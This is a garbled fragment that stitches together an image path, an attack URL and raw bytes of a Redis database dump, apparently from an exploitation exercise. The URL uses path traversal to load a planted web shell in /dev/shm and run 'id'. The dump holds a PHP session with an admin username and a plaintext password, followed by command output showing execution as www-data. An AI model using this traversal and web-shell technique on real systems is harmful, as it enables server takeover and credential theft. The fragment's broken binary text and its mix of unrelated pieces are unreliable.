 backoffice-internalxyui.budgetoria.hc/page_preview?p=../../../../../../../../dev/shm/wshell.php&0=id
REDIS0009� redis-ver6.2.4� redis-bits�@�ctime��)�g�used-mem�P �aof-preamble����^~��+PHPREDIS_SESSION:b8sgcv7arn6v07oee1asd0v0hk@rauth|b:1;user|O:8:"stdClass":3:
{s:2:"id";i:1;s:8:"username";s:5:"admin";s:8:"password";s:18:"mIUk0GScCC9oy8VgJS";}testuid=33(www-data) gid=33(www-data) groups=33(www-data) ������l�